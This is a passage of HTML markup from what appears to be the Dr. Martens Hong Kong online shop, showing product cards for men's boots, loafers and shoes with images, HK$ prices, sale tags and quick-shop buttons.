      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070717219 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-2976-quilon-leather-boots-black-25747001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005" alt="" srcset="//drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/25747001.80.jpg?v=1747646005&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/products/25747001.81.jpg?v=1747646005" alt="" srcset="//drmartens.com.hk/cdn/shop/products/25747001.81.jpg?v=1747646005&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/25747001.81.jpg?v=1747646005&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/25747001.81.jpg?v=1747646005&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/25747001.81.jpg?v=1747646005&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Vintage 2976 Quilon Leather Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$2,200</span>
<span class="visually-hidden">HK$2,200</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8197070717219" class="modal modal--square modal--quick-shop" data-product-id="8197070717219">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-vintage-2976-quilon-leather-boots-black-25747001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-snaffle-smooth-leather-tassel-loafers-black-32102001"
  data-product-id="9996639240483"
  data-product-name="Adrian Snaffle Smooth Leather Tassel Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9996639240483 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-snaffle-smooth-leather-tassel-loafers-black-32102001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-snaffle-smooth-leather-tassel-loafers-black-32102001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9996639240483 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-snaffle-smooth-leather-tassel-loafers-black-32102001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039" alt="" srcset="//drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/32102001.80.jpg?v=1758012039&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/32102001.81.jpg?v=1758012039" alt="" srcset="//drmartens.com.hk/cdn/shop/files/32102001.81.jpg?v=1758012039&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/32102001.81.jpg?v=1758012039&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/32102001.81.jpg?v=1758012039&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/32102001.81.jpg?v=1758012039&amp;width=1000 1000w" width="4000" height="4999" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Snaffle Smooth Leather Tassel Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$979.30</span>
<span class="visually-hidden">HK$979.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$420
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9996639240483" class="modal modal--square modal--quick-shop" data-product-id="9996639240483">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-snaffle-smooth-leather-tassel-loafers-black-32102001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-year-of-the-horse-leather-shoes-black-42418001"
  data-product-id="10099032719651"
  data-product-name="1461 Year Of The Horse Leather Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032719651 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-year-of-the-horse-leather-shoes-black-42418001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-year-of-the-horse-leather-shoes-black-42418001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032719651 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-year-of-the-horse-leather-shoes-black-42418001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--new-arrival">
                New Arrivals
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42418001.80.jpg?v=1767846074&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42418001.81.jpg?v=1767846074" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42418001.81.jpg?v=1767846074&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42418001.81.jpg?v=1767846074&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42418001.81.jpg?v=1767846074&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42418001.81.jpg?v=1767846074&amp;width=1000 1000w" width="4000" height="5001" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Year Of The Horse Leather Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10099032719651" class="modal modal--square modal--quick-shop" data-product-id="10099032719651">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-year-of-the-horse-leather-shoes-black-42418001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"
  data-product-id="9513349087523"
  data-product-name="1460 Ambassador Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349087523 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349087523 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31976253.80.jpg?v=1747645452&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31976253.81.jpg?v=1747645452" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31976253.81.jpg?v=1747645452&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31976253.81.jpg?v=1747645452&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31976253.81.jpg?v=1747645452&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31976253.81.jpg?v=1747645452&amp;width=1000 1000w" width="4000" height="5001" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513348989219"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31981001.80_400x.jpg?v=1747645456);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349087523"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31976253.80_400x.jpg?v=1747645452);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Ambassador Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.30</span>
<span class="visually-hidden">HK$1,119.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$480
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513349087523">
          
<span
            class="color-swatch color-swatch--small color-swatch--brown color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513349087523"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31976253.80_400x.jpg?v=1747645452"
            
            data-url="/products/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"
            data-default-url="/collections/mens-originals/products/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"
            data-product-id="9513349087523"
            aria-label="1460 Ambassador Leather Ankle Boots - Brown"
            style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513348989219"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31981001.80_400x.jpg?v=1747645456"
                
                data-url="/products/1460-ambassador-leather-lace-up-boots-black-31981001"
                data-default-url="/collections/mens-originals/products/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"
                data-product-id="9513348989219"
                aria-label="1460 Ambassador Leather Ankle Boots - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            

              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9513349087523" class="modal modal--square modal--quick-shop" data-product-id="9513349087523">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-quilon-leather-loafers-shoes-black-26891001"
  data-product-id="8197070782755"
  data-product-name="Adrian Quilon Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070782755 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-quilon-leather-loafers-shoes-black-26891001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-quilon-leather-loafers-shoes-black-26891001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070782755 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-quilon-leather-loafers-shoes-black-26891001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002" alt="" srcset="//drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/26891001.80.jpg?v=1747646002&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/products/26891001.81.jpg?v=1747646002" alt="" srcset="//drmartens.com.hk/cdn/shop/products/26891001.81.jpg?v=1747646002&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/26891001.81.jpg?v=1747646002&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/26891001.81.jpg?v=1747646002&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/26891001.81.jpg?v=1747646002&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Quilon Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
